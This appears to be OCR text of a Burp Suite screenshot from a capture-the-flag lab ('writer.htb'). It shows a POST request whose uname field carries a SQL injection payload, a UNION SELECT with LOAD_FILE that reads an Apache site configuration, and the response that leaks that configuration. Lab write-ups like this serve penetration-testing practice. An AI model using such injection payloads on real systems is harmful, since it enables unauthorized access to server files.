 Burp Suite Community Edition v2021.8.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Follow redirection Target: http://10.10.11.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 109
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=admin' UNION SELECT 1,LOAD_FILE("/etc/apache2/sites-available/000-default.conf"),3,4,5,6#&password=sdas
? Search... 0 matches
Response
Pretty Raw Hex Render \n
28 <h3 class="animation-slide-top">
Welcome admin# Virtual host configuration for writer.htb domain
29 &lt;VirtualHost *:80&gt;
30 ServerName writer.htb
31 ServerAdmin admin@writer.htb
32 WSGIScriptAlias / /var/www/writer.htb/writer.wsgi
33 &lt;Directory /var/www/writer.htb&gt;
34 Order allow,deny
35 Allow from all
36 &lt;/Directory&gt;
37 Alias /static /var/www/writer.htb/writer/static
38 &lt;Directory /var/www/writer.htb/writer/static/&gt;
39 Order allow,deny
40 Allow from all
41 &lt;/Directory&gt;
42 ErrorLog ${APACHE_LOG_DIR}/error.log
43 LogLevel warn
44 CustomLog ${APACHE_LOG_DIR}/access.log combined
45 &lt;/VirtualHost&gt;
46
47 # Virtual host configuration for dev.writer.htb subdomain
48 # Will enable configuration after completing backend development
49 # Listen 8080
50 #&lt;VirtualHost 127.0.0.1:8080&gt;
51 # ServerName dev.writer.htb
52 # ServerAdmin admin@writer.htb
53 #
54 # Collect static for the writer2_project/writer_web/templates
55 # Alias /static /var/www/writer2_project/static
56 # &lt;Directory /var/www/writer2_project/static&gt;
57 # Require all granted
58 # &lt;/Directory&gt;
59 #
60 # &lt;Directory /var/www/writer2_project/writerv2&gt;
61 # &lt;Files wsgi.py&gt;
62 # Require all granted
63 # &lt;/Files&gt;
64 # &lt;/Directory&gt;
65 #
66 # WSGIDaemonProcess writer2_project python-path=/var/www/writer2_project python-home=/var/
67 # WSGIProcessGroup writer2_project
68 # WSGIScriptAlias / /var/www/writer2_project/writerv2/wsgi.py
69 # ErrorLog ${APACHE_LOG_DIR}/error.log
70 # LogLevel warn
71 # CustomLog ${APACHE_LOG_DIR}/access.log combined
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (11)
Response Headers (7)
Done
3,404 bytes | 110 millis